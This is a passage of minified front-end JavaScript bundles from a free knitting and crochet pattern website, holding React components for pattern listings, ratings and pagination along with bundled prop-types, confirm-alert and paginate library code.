").concat(s().editButton),src:"https://img.icons8.com/external-becris-lineal-becris/64/000000/external-edit-mintab-for-ios-becris-lineal-becris.png"}),n&&(0,a.jsx)("div",{onClick:t=>m(t,_),className:s().deleteButton,children:"x"}),e]}):e},_=n(1163),m=n(1664),c=n.n(m),o=n(7667),d=n.n(o),p=n(9755),b=n.n(p);let u=t=>{let{children:e,className:n}=t;return(0,a.jsx)("div",{className:"".concat(d().info," ").concat(n||""),children:e})},f=t=>{let{children:e,className:n}=t;return(0,a.jsx)("div",{className:"".concat(d().title," ").concat(n||""),children:e})},x=t=>{let{children:e}=t;return(0,a.jsx)("div",{className:d().bottomInfo,children:e})};var h=t=>{let{href:e="#",alt:n="Image",image:r="/images/top-pattern.png",onClick:i=()=>{},children:s}=t;return(0,a.jsxs)(c(),{href:e,onClick:i,className:d().item,children:[(0,a.jsx)("div",{className:d().image,children:(0,a.jsx)(b(),{className:d().image,layout:"fill",src:"https:"+r,alt:n})}),s]})},I=n(7653),g=n.n(I),j=t=>{let{collectionName:e="Collection",collectionId:n,collectionImage:r="/images/top-pattern.png"}=t,i=(0,_.useRouter)();return(0,a.jsx)(h,{href:"/collection-detail/".concat(n),onClick:t=>{t.collectionId&&i.push("/collection-detail/".concat(t.collectionId))},alt:e,image:r,children:(0,a.jsx)(u,{className:g().info,children:(0,a.jsx)(f,{className:g().title,children:e})})})},P=n(1918),k=n(5539),v=n.n(k),N=t=>{let{patternName:e="Little Mouse knitting pattern",patternId:n,patternBy:r="Cheryx",rating:i,votes:s,patternImage:l="/images/top-pattern.png"}=t,m=(0,_.useRouter)();return(0,a.jsx)(h,{href:"/pattern-detail/".concat(n),onClick:t=>{t.patternId&&m.push("/pattern-detail/".concat(t.patternId))},alt:e,image:l,children:(0,a.jsxs)(u,{children:[(0,a.jsx)(f,{children:e}),(0,a.jsxs)(x,{children:[(0,a.jsx)("span",{className:v().author,children:r}),(0,a.jsx)("div",{className:v().rating,children:(0,a.jsx)(P.Z,{rating:i,votes:s})})]})]})})},C=t=>{let{type:e,isAdmin:n,isPublished:i,onClickDelete:s=()=>{},onClickEdit:_=()=>{},onClickPublish:m=()=>{},...c}=t,o={[r.PV.PATTERN]:(0,a.jsx)(N,{...c}),[r.PV.COLLECTION]:(0,a.jsx)(j,{...c})};return(0,a.jsx)(l,{isAdmin:n,isPublished:i,onClickDelete:s,onClickEdit:_,onClickPublish:m,children:o[e]||null})}},3963:function(t,e,n){"use strict";var a=n(5893),r=n(9899),i=n.n(r),s=n(162);e.Z=t=>{let{needles:e,yarnWeights:n,materials:r,finishedSize:l,description:_,hideFields:m=[]}=t;return(0,a.jsxs)("div",{className:i().content,children:[Array.isArray(e)&&e.length>0&&(0,a.jsx)(s.Z,{title:"Needles & Crochet hook size",data:e.map(t=>"- ".concat(s.j.needles[t.key],": ").concat(t.size))}),Array.isArray(n)&&n.length>0&&(0,a.jsx)(s.Z,{title:"Yarn Weight",data:n.map(t=>"- ".concat(s.j.yarnWeights[t]))}),r&&(0,a.jsx)(s.Z,{title:"Materials",data:[r]}),l&&(0,a.jsx)(s.Z,{title:"Finished size",data:[l]}),_&&!m.includes("description")&&(0,a.jsx)(s.Z,{title:"Description",data:[_]})]})}},162:function(t,e,n){"use strict";n.d(e,{j:function(){return _}});var a=n(5893),r=n(5584),i=n(3339),s=n.n(i);let l=t=>{let e={};if(Array.isArray(t))for(let n=0;n<t.length;n++)e[t[n].key]=t[n].title;return e},_={needles:l(r.kb),skillLevels:l(r.LJ),yarnWeights:l(r.H8)};e.Z=t=>{let{title:e,data:n=[]}=t;return(0,a.jsxs)("div",{className:s().wrapper,children:[(0,a.jsx)("div",{className:s().title,children:e}),Array.isArray(n)&&n.map((t,e)=>(0,a.jsx)("div",{className:s().info,children:t},e))]})}},1918:function(t,e,n){"use strict";var a=n(5893),r=n(7294),i=n(8870),s=n.n(i);e.Z=t=>{let{rating:e,hideVote:n,votes:i,allowHover:l,allowClick:_,onRating:m=()=>{}}=t,[c,o]=(0,r.useState)(e),[d,p]=(0,r.useState)(l);(0,r.useEffect)(()=>{o(e),p(l)},[e,l]);let b=t=>{d&&o(t)},u=t=>{d?(p(!1),m(t)):_&&(o(t),m(t))};return(0,a.jsxs)("div",{className:s().wrapper,children:[(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(1)},onClick:()=>{u(1)},className:s().star,src:"/images/star".concat(c>0?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(2)},onClick:()=>{u(2)},className:s().star,src:"/images/star".concat(c>1?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(3)},onClick:()=>{u(3)},className:s().star,src:"/images/star".concat(c>2?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(4)},onClick:()=>{u(4)},className:s().star,src:"/images/star".concat(c>3?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(5)},onClick:()=>{u(5)},className:s().star,src:"/images/star".concat(c>4?1:2,".png")}),!n&&(0,a.jsxs)("span",{className:s().info,children:["(",i," votes)"]})]})}},6801:function(t,e,n){"use strict";var a=n(5893),r=n(7294),i=n(5584),s=n(5670),l=n(9451),_=n(7090),m=n.n(_);e.Z=t=>{let{id:e}=t,[n,_]=(0,r.useState)([]);return(0,r.useEffect)(()=>{(0,i.Ib)({id:e}).then(t=>{_(t)}).catch(t=>{console.log(t)})},[e]),Array.isArray(n)&&n.length>0?(0,a.jsxs)("div",{className:m().wrapper,children:[(0,a.jsx)(s.Z,{className:m().header,text:"You Might Also Like"}),(0,a.jsx)("div",{className:m().listItems,children:Array.isArray(n)&&n.map((t,e)=>(0,r.createElement)(l.Z,{type:i.PV.PATTERN,onClick:()=>{onClickPatternItem(t)},...t,key:e}))})]}):null}},7047:function(t,e,n){"use strict";var a=n(5893),r=n(1664),i=n.n(r),s=n(8245),l=n.n(s);e.Z=t=>{let{data:e,wrapperStyle:n={},wrapperClass:r=""}=t;return(0,a.jsx)("div",{className:"".concat(l().wrapper," ").concat(r),style:n,children:Array.isArray(e)&&e.length>0&&e.map((t,n)=>(0,a.jsxs)("div",{className:l().wrapperLink,children:[t.url?(0,a.jsx)(i(),{href:t.url,children:t.text}):(0,a.jsx)("div",{children:t.text}),n<e.length-1&&(0,a.jsx)("div",{className:l().spliter,children:">"})]},n))})}},7101:function(t,e,n){"use strict";var a=n(5893),r=n(7294),i=n(5584),s=n(8067),l=n.n(s),_=n(1664),m=n.n(_),c=n(9755),o=n.n(c),d=n(5670);e.Z=()=>{let[t,e]=(0,r.useState)([]);return(0,r.useEffect)(()=>{(0,i.$e)().then(t=>{e(t&&Array.isArray(t.data)?t.data.slice(0,10):[])})},[]),(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)("div",{className:l().topPattern,children:[(0,a.jsx)(d.Z,{text:"Top Free Patterns"}),(0,a.jsx)("div",{className:l().image,children:t&&t.length>0&&t[0].patternImage?(0,a.jsx)(o(),{layout:"fill",src:"https:"+t[0].patternImage,alt:"Pattern image"}):""}),(0,a.jsx)("div",{className:l().list,children:Array.isArray(t)&&t.length>0&&t.map((t,e)=>(0,a.jsxs)(m(),{href:"/pattern-detail/".concat(t.patternId),className:l().listItem,children:[e+1,".",t.patternName]},e))})]})})}},4411:function(t,e,n){"use strict";var a=n(5893),r=n(5430),i=n(3825),s=n(4780),l=n.n(s),_=n(7101),m=n(7047),c=n(5584),o=n(5136);e.Z=t=>{let{children:e,seoConfig:n,type:s=c.PV.PATTERN}=t;return(0,a.jsxs)(i.Z,{seoConfig:n,showTab:!1,children:[[c.PV.PATTERN].includes(s)&&(0,a.jsx)(r.Z,{}),(0,a.jsxs)("div",{className:l().center,children:[(0,a.jsx)(m.Z,{data:[{text:"Home",url:"/"},{text:"".concat((0,o.fm)(s)," Detail"),url:""}]}),e]}),(0,a.jsx)("div",{className:l().right,children:(0,a.jsx)(_.Z,{})})]})}},3206:function(t){t.exports={flexStart:"AdminItemWrapper_flexStart__2sVlm",mb1:"AdminItemWrapper_mb1___B3LL",mb2:"AdminItemWrapper_mb2__VnQru",mb3:"AdminItemWrapper_mb3____i0R",mb4:"AdminItemWrapper_mb4__rkiUp",deleteButton:"AdminItemWrapper_deleteButton__wFlvO",publishButton:"AdminItemWrapper_publishButton__0bcoZ",editButton:"AdminItemWrapper_editButton__Z61Qy",slideInLeft:"AdminItemWrapper_slideInLeft__mq9C2"}},7653:function(t){t.exports={flexStart:"CollectionItem_flexStart__TdLgg",mb1:"CollectionItem_mb1__Qebg2",mb2:"CollectionItem_mb2__fGAqU",mb3:"CollectionItem_mb3__B6YBu",mb4:"CollectionItem_mb4__pabAP",title:"CollectionItem_title__5jbo0",info:"CollectionItem_info__toBCo",slideInLeft:"CollectionItem_slideInLeft__unI9a"}},5096:function(t){t.exports={flexStart:"HeaderSession_flexStart__ktsCF",mb1:"HeaderSession_mb1__s_YjW",mb2:"HeaderSession_mb2__KkEWH",mb3:"HeaderSession_mb3__Jq3Ho",mb4:"HeaderSession_mb4__8drB9",title:"HeaderSession_title__zXYi2",slideInLeft:"HeaderSession_slideInLeft__mu7J1"}},7667:function(t){t.exports={flexStart:"ItemWithImage_flexStart__cWUYa",mb1:"ItemWithImage_mb1__vI1vH",mb2:"ItemWithImage_mb2__Et82i",mb3:"ItemWithImage_mb3__akJS6",mb4:"ItemWithImage_mb4__GXprW",image:"ItemWithImage_image__LueN1",info:"ItemWithImage_info__dFU7i",bottomInfo:"ItemWithImage_bottomInfo__6Isk5",title:"ItemWithImage_title__IIJfB",item:"ItemWithImage_item__i6fCO",slideInLeft:"ItemWithImage_slideInLeft__uW9T6"}},9899:function(t){t.exports={flexStart:"PatternDetailContent_flexStart__dh9ED",mb1:"PatternDetailContent_mb1__5OagA",mb2:"PatternDetailContent_mb2__Jmhl9",mb3:"PatternDetailContent_mb3__ta7_F",mb4:"PatternDetailContent_mb4__MDtbO",content:"PatternDetailContent_content__SZ3_4",slideInLeft:"PatternDetailContent_slideInLeft__NExgf"}},3339:function(t){t.exports={flexStart:"PatternInfo_flexStart__7uCT9",mb1:"PatternInfo_mb1__A7A1g",mb2:"PatternInfo_mb2__skn5k",mb3:"PatternInfo_mb3__6Zmfx",mb4:"PatternInfo_mb4__d1J2t",wrapper:"PatternInfo_wrapper___K0t9",title:"PatternInfo_title__irtGo",info:"PatternInfo_info__zfteZ",slideInLeft:"PatternInfo_slideInLeft__Q_Ck3"}},5539:function(t){t.exports={flexStart:"PatternItem_flexStart__7pPtj",mb1:"PatternItem_mb1__TuWI_",mb2:"PatternItem_mb2__fUdf2",mb3:"PatternItem_mb3__fMjp6",mb4:"PatternItem_mb4__YmXhx",author:"PatternItem_author__r7mkC",rating:"PatternItem_rating__ClwzB",slideInLeft:"PatternItem_slideInLeft__2e_VZ"}},8870:function(t){t.exports={flexStart:"Rating_flexStart__YdTli",mb1:"Rating_mb1__ckjU7",mb2:"Rating_mb2__YeGEz",mb3:"Rating_mb3__3Xvyf",mb4:"Rating_mb4__L8G7n",wrapper:"Rating_wrapper__TL66X",star:"Rating_star__KFrke",info:"Rating_info__KdPop",slideInLeft:"Rating_slideInLeft__yYt15"}},7090:function(t){t.exports={flexStart:"RecommendPattern_flexStart__ZmaLr",mb1:"RecommendPattern_mb1__cjmUH",mb2:"RecommendPattern_mb2__P6VWt",mb3:"RecommendPattern_mb3__lsXdV",mb4:"RecommendPattern_mb4__isQv6",wrapper:"RecommendPattern_wrapper__bjadD",header:"RecommendPattern_header__lebyx",listItems:"RecommendPattern_listItems___jYC1",slideInLeft:"RecommendPattern_slideInLeft__YQFV5"}},8245:function(t){t.exports={flexStart:"Sublink_flexStart__JYRsl",mb1:"Sublink_mb1__nkyeX",mb2:"Sublink_mb2__cEL2w",mb3:"Sublink_mb3__2vXFG",mb4:"Sublink_mb4__P4R4F",wrapper:"Sublink_wrapper__dwxZj",spliter:"Sublink_spliter__UheHa",wrapperLink:"Sublink_wrapperLink__RlLmR",slideInLeft:"Sublink_slideInLeft__57i1v"}},8067:function(t){t.exports={flexStart:"TopPattern_flexStart__GaJZ_",mb1:"TopPattern_mb1__eHtLW",mb2:"TopPattern_mb2__JNoCs",mb3:"TopPattern_mb3__K7mEW",mb4:"TopPattern_mb4__wtu40",topPattern:"TopPattern_topPattern__yG3LO",title:"TopPattern_title__iflxL",image:"TopPattern_image__2W4WQ",list:"TopPattern_list__yxlKV",listItem:"TopPattern_listItem__HeybN",slideInLeft:"TopPattern_slideInLeft__74HMy"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/vwNCCG2OXoNDbJLnzC-gH/_ssgManifest.js
body_size: -259
content:
self.__SSG_MANIFEST=new Set(["\u002Fcollection-detail\u002F[id]","\u002Fpattern-detail\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/64-8edcea4f135ed96b.js
body_size: 22098
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[64],{2703:function(e,t,n){"use strict";var r=n(414);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},5697:function(e,t,n){e.exports=n(2703)()},414:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},8045:function(e,t,n){"use strict";var r,o,i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t._1=function(e){var t;document.body.classList.add("react-confirm-alert-body-element"),function(){if(!document.getElementById("react-confirm-alert-firm-svg")){var e="http://www.w3.org/2000/svg",t=document.createElementNS(e,"feGaussianBlur");t.setAttribute("stdDeviation","0.3");var n=document.createElementNS(e,"filter");n.setAttribute("id","gaussian-blur"),n.appendChild(t);var r=document.createElementNS(e,"svg");r.setAttribute("id","react-confirm-alert-firm-svg"),r.setAttribute("class","react-confirm-alert-svg"),r.appendChild(n),document.body.appendChild(r)}}(),(t=document.getElementById("react-confirm-alert"))||(document.body.children[0].classList.add("react-confirm-alert-blur"),(t=document.createElement("div")).id="react-confirm-alert",document.body.appendChild(t)),(0,s.render)(u.default.createElement(p,e),t)};var a=n(7294),u=c(a),l=c(n(5697)),s=n(3935);function c(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var p=(o=r=function(e){function t(){(function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")})(this,t);for(var e,n,r,o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.handleClickButton=function(e){e.onClick&&e.onClick(),r.close()},r.handleClickOverlay=function(e){var t=r.props,n=t.closeOnClickOutside,o=t.onClickOutside,i=e.target===r.overlay;n&&i&&(o(),r.close())},r.close=function(){var e,t,n=r.props.afterClose;document.body.classList.remove("react-confirm-alert-body-element"),(e=document.getElementById("react-confirm-alert"))&&((0,s.unmountComponentAtNode)(e),e.parentNode.removeChild(e)),(t=document.getElementById("react-confirm-alert-firm-svg"))&&t.parentNode.removeChild(t),document.body.children[0].classList.remove("react-confirm-alert-blur"),n()},r.keyboardClose=function(e){var t=r.props,n=t.closeOnEscape,o=t.onKeypressEscape,i=t.keyCodeForClose,a=e.keyCode,u=27===a;i.includes(a)&&r.close(),n&&u&&(o(e),r.close())},r.componentDidMount=function(){document.addEventListener("keydown",r.keyboardClose,!1)},r.componentWillUnmount=function(){document.removeEventListener("keydown",r.keyboardClose,!1),r.props.willUnmount()},r.renderCustomUI=function(){var e=r.props,t=e.title,n=e.message,o=e.buttons;return(0,e.customUI)({title:t,message:n,buttons:o,onClose:r.close})},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"render",value:function(){var e=this,t=this.props,n=t.title,r=t.message,o=t.buttons,i=t.childrenElement,a=t.customUI,l=t.overlayClassName;return u.default.createElement("div",{className:"react-confirm-alert-overlay "+l,ref:function(t){return e.overlay=t},onClick:this.handleClickOverlay},u.default.createElement("div",{className:"react-confirm-alert"},a?this.renderCustomUI():u.default.createElement("div",{className:"react-confirm-alert-body"},n&&u.default.createElement("h1",null,n),r,i(),u.default.createElement("div",{className:"react-confirm-alert-button-group"},o.map(function(t,n){return u.default.createElement("button",{key:n,onClick:function(){return e.handleClickButton(t)},className:t.className},t.label)})))))}}]),t}(a.Component),r.propTypes={title:l.default.string,message:l.default.string,buttons:l.default.array.isRequired,childrenElement:l.default.func,customUI:l.default.func,closeOnClickOutside:l.default.bool,closeOnEscape:l.default.bool,keyCodeForClose:l.default.arrayOf(l.default.number),willUnmount:l.default.func,afterClose:l.default.func,onClickOutside:l.default.func,onKeypressEscape:l.default.func,overlayClassName:l.default.string},r.defaultProps={buttons:[{label:"Cancel",onClick:function(){return null},className:null},{label:"Confirm",onClick:function(){return null},className:null}],childrenElement:function(){return null},closeOnClickOutside:!0,closeOnEscape:!0,keyCodeForClose:[],willUnmount:function(){return null},afterClose:function(){return null},onClickOutside:function(){return null},onKeypressEscape:function(){return null}},o)},1358:function(e,t,n){var r;e.exports=(r=n(7294),(()=>{var e={703:(e,t,n)=>{"use strict";var r=n(414);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},697:(e,t,n)=>{e.exports=n(703)()},414:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},98:e=>{"use strict";e.exports=r}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};return(()=>{"use strict";n.r(o),n.d(o,{default:()=>y});var e=n(98),t=n.n(e),r=n(697),i=n.n(r);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var u=function(e){var n=e.pageClassName,r=e.pageLinkClassName,o=e.page,i=e.selected,u=e.activeClassName,l=e.activeLinkClassName,s=e.getEventListener,c=e.pageSelectedHandler,d=e.href,p=e.extraAriaContext,f=e.pageLabelBuilder,g=e.rel,v=e.ariaLabel||"Page "+o+(p?" "+p:""),m=null;return i&&(m="page",v=e.ariaLabel||"Page "+o+" is your current page",n=void 0!==n?n+" "+u:u,void 0!==r?void 0!==l&&(r=r+" "+l):r=l),t().createElement("li",{className:n},t().createElement("a",a({rel:g,role:d?void 0:"button",className:r,href:d,tabIndex:i?"-1":"0","aria-label":v,"aria-current":m,onKeyPress:c},s(c)),f(o)))};function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}u.propTypes={pageSelectedHandler:i().func.isRequired,selected:i().bool.isRequired,pageClassName:i().string,pageLinkClassName:i().string,activeClassName:i().string,activeLinkClassName:i().string,extraAriaContext:i().string,href:i().string,ariaLabel:i().string,page:i().number.isRequired,getEventListener:i().func.isRequired,pageLabelBuilder:i().func.isRequired,rel:i().string};var s=function(e){var n=e.breakLabel,r=e.breakAriaLabel,o=e.breakClassName,i=e.breakLinkClassName,a=e.breakHandler,u=e.getEventListener;return t().createElement("li",{className:o||"break"},t().createElement("a",l({className:i,role:"button",tabIndex:"0","aria-label":r,onKeyPress:a},u(a)),n))};function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!=e?e:t}function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(){return(p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function g(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}s.propTypes={breakLabel:i().oneOfType([i().string,i().node]),breakAriaLabel:i().string,breakClassName:i().string,breakLinkClassName:i().string,breakHandler:i().func.isRequired,getEventListener:i().func.isRequired};var h=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}(i,e);var n,r,o=(r=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=v(i);if(r){var n=v(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===d(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return g(e)}(this,e)});function i(e){var n,r;return function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,i),m(g(n=o.call(this,e)),"handlePreviousPage",function(e){var t=n.state.selected;n.handleClick(e,null,t>0?t-1:void 0,{isPrevious:!0})}),m(g(n),"handleNextPage",function(e){var t=n.state.selected,r=n.props.pageCount;n.handleClick(e,null,t<r-1?t+1:void 0,{isNext:!0})}),m(g(n),"handlePageSelected",function(e,t){if(n.state.selected===e)return n.callActiveCallback(e),void n.handleClick(t,null,void 0,{isActive:!0});n.handleClick(t,null,e)}),m(g(n),"handlePageChange",function(e){n.state.selected!==e&&(n.setState({selected:e}),n.callCallback(e))}),m(g(n),"getEventListener",function(e){return m({},n.props.eventListener,e)}),m(g(n),"handleClick",function(e,t,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.isPrevious,a=o.isNext,u=o.isBreak,l=o.isActive;e.preventDefault?e.preventDefault():e.returnValue=!1;var s=n.state.selected,c=n.props.onClick,d=r;if(c){var p=c({index:t,selected:s,nextSelectedPage:r,event:e,isPrevious:void 0!==i&&i,isNext:void 0!==a&&a,isBreak:void 0!==u&&u,isActive:void 0!==l&&l});if(!1===p)return;Number.isInteger(p)&&(d=p)}void 0!==d&&n.handlePageChange(d)}),m(g(n),"handleBreakClick",function(e,t){var r=n.state.selected;n.handleClick(t,e,r<e?n.getForwardJump():n.getBackwardJump(),{isBreak:!0})}),m(g(n),"callCallback",function(e){void 0!==n.props.onPageChange&&"function"==typeof n.props.onPageChange&&n.props.onPageChange({selected:e})}),m(g(n),"callActiveCallback",function(e){void 0!==n.props.onPageActive&&"function"==typeof n.props.onPageActive&&n.props.onPageActive({selected:e})}),m(g(n),"getElementPageRel",function(e){var t=n.state.selected,r=n.props,o=r.nextPageRel,i=r.prevPageRel,a=r.selectedPageRel;return t-1===e?i:t===e?a:t+1===e?o:void 0}),m(g(n),"pagination",function(){var e=[],r=n.props,o=r.pageRangeDisplayed,i=r.pageCount,a=r.marginPagesDisplayed,u=r.breakLabel,l=r.breakClassName,c=r.breakLinkClassName,d=r.breakAriaLabels,p=n.state.selected;if(i<=o)for(var f=0;f<i;f++)e.push(n.getPageElement(f));else{var g=o/2,v=o-g;p>i-o/2?g=o-(v=i-p):p<o/2&&(v=o-(g=p));var m,h,y=function(e){return n.getPageElement(e)},b=[];for(m=0;m<i;m++){var w=m+1;if(w<=a)b.push({type:"page",index:m,display:y(m)});else if(w>i-a)b.push({type:"page",index:m,display:y(m)});else if(m>=p-g&&m<=p+(0===p&&o>1?v-1:v))b.push({type:"page",index:m,display:y(m)});else if(u&&b.length>0&&b[b.length-1].display!==h&&(o>0||a>0)){var C=m<p?d.backward:d.forward;h=t().createElement(s,{key:m,breakAriaLabel:C,breakLabel:u,breakClassName:l,breakLinkClassName:c,breakHandler:n.handleBreakClick.bind(null,m),getEventListener:n.getEventListener}),b.push({type:"break",index:m,display:h})}}b.forEach(function(t,n){var r=t;"break"===t.type&&b[n-1]&&"page"===b[n-1].type&&b[n+1]&&"page"===b[n+1].type&&b[n+1].index-b[n-1].index<=2&&(r={type:"page",index:t.index,display:y(t.index)}),e.push(r.display)})}return e}),void 0!==e.initialPage&&void 0!==e.forcePage&&console.warn("(react-paginate): Both initialPage (".concat(e.initialPage,") and forcePage (").concat(e.forcePage,") props are provided, which is discouraged.")+" Use exclusively forcePage prop for a controlled component.\nSee https://reactjs.org/docs/forms.html#controlled-components"),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,n.state={selected:r},n}return n=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,n=e.disableInitialCallback,r=e.extraAriaContext,o=e.pageCount,i=e.forcePage;void 0===t||n||this.callCallback(t),r&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead."),Number.isInteger(o)||console.warn("(react-paginate): The pageCount prop value provided is not an integer (".concat(o,"). Did you forget a Math.ceil()?")),void 0!==t&&t>o-1&&console.warn("(react-paginate): The initialPage prop provided is greater than the maximum page index from pageCount prop (".concat(t," > ").concat(o-1,").")),void 0!==i&&i>o-1&&console.warn("(react-paginate): The forcePage prop provided is greater than the maximum page index from pageCount prop (".concat(i," > ").concat(o-1,")."))}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&(this.props.forcePage>this.props.pageCount-1&&console.warn("(react-paginate): The forcePage prop provided is greater than the maximum page index from pageCount prop (".concat(this.props.forcePage," > ").concat(this.props.pageCount-1,").")),this.setState({selected:this.props.forcePage})),Number.isInteger(e.pageCount)&&!Number.isInteger(this.props.pageCount)&&console.warn("(react-paginate): The pageCount prop value provided is not an integer (".concat(this.props.pageCount,"). Did you forget a Math.ceil()?"))}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,n=t.pageCount,r=e+t.pageRangeDisplayed;return r>=n?n-1:r}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"getElementHref",value:function(e){var t=this.props,n=t.hrefBuilder,r=t.pageCount,o=t.hrefAllControls;if(n)return o||e>=0&&e<r?n(e+1,r,this.state.selected):void 0}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var n=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(n=n+" "+this.props.extraAriaContext),n}}},{key:"getPageElement",value:function(e){var n=this.state.selected,r=this.props,o=r.pageClassName,i=r.pageLinkClassName,a=r.activeClassName,l=r.activeLinkClassName,s=r.extraAriaContext,c=r.pageLabelBuilder;return t().createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:n===e,rel:this.getElementPageRel(e),pageClassName:o,pageLinkClassName:i,activeClassName:a,activeLinkClassName:l,extraAriaContext:s,href:this.getElementHref(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,pageLabelBuilder:c,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props.renderOnZeroPageCount;if(0===this.props.pageCount&&void 0!==e)return e?e(this.props):e;var 